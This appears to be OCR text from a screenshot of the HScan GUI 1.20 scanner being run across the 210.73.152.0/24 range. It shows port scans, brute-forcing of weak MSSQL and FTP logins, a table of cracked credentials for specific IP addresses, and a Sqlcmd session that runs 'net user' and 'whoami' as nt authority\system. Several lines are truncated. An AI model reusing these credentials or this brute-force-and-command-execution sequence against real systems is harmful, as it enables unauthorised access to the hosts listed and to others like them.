 Hscan Gui Version 1.20 (汉化:blue mole QQ:78415863)
[210.73.152.112]: checking "MSSQL account: admin/[null]" ...
[210.73.152.112]: checking "MSSQL account: sa123/[null]" ...
[210.73.152.112]: checking "MSSQL account: user/[null]" ...
[210.73.152.112]: checking "MSSQL account: test/[null]" ...
[210.73.152.181]: FTPscan done.
[210.73.152.181]: MSSQLscan starting ...
[210.73.152.112]: MSSQLscan done.
[210.73.152.112]: All done.
[210.73.152.181]: MSSQLscan done.
[210.73.152.181]: All done.
Cannot open .\report\210.73.152.1-210.73.152.254.html
Make report failed
HScan Gui v1.20 started at: Mon May 05 17:44:44 2014
HScan Gui v1.20 stopped at: Mon May 05 18:08:23 2014
Scan 254 targets,use 23.7 minutes
HScan Gui v1.20 stopped
All done
[210.73.152.112]: Found "PORT: 3306/unknow" !!!
[210.73.152.50]: FTP banner: 220 Microsoft FTP Service
[210.73.152.50]: Found "FTP account: ftp/ftp@ftp.net" !!!
[210.73.152.116]: Found "PORT: 445/microsoft-ds" !!!
[210.73.152.111]: Found "PORT: 3389/ms-wbt-server" !!!
[210.73.152.115]: Found "PORT: 445/microsoft-ds" !!!
[210.73.152.109]: Found "PORT: 8080/unknow" !!!
[210.73.152.54]: FTP banner: 530 Connection refused, unknown IP addres
[210.73.152.112]: Found "PORT: 1433/ms-sql-s" !!!
[210.73.152.114]: Found "PORT: 1433/ms-sql-s" !!!
[210.73.152.113]: Found "PORT: 1433/ms-sql-s" !!!
[210.73.152.112]: Found "PORT: 3389/ms-wbt-server" !!!
C:\web\standard\download\hscan1.2扫描工具\hscan1.2扫描
=======================Sqlcmd v0.21 For HScan v1
=============By uhhuhy(Feb 18,2003) - http://www
Cool! Connected to SQL server on 210.73.152.54 s
Sqlcmd>net user
\\ 的用户帐户
-------------------------------------------------
Administrator ASPNET
IUSR_SI09 IWAM_SI09
SQLDebugger SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Sqlcmd>whoami
nt authority\system
Sqlcmd>_
IP Address Username Password Type
210.73.152.54 sa [null] MSSQL
210.73.152.27 sa 123456 MSSQL
210.73.152.10 sa 123 MSSQL
210.73.152.181 ftp ftp@ftp.net FTP
210.73.152.59 user [null] MSSQL
210.73.152.59 sa [null] MSSQL
210.73.152.52 user [null] MSSQL
210.73.152.50 ftp ftp@ftp.net FTP
210.73.152.25 sa [null] MSSQL
REEBUF
[210.73.152.10]: Found "MSSQL account: sa/123" !!!
[210.73.152.231]: Found "PORT: 445/microsoft-ds" !!!
[210.73.152.233]: Found "PORT: 1433/ms-sql-s" !!!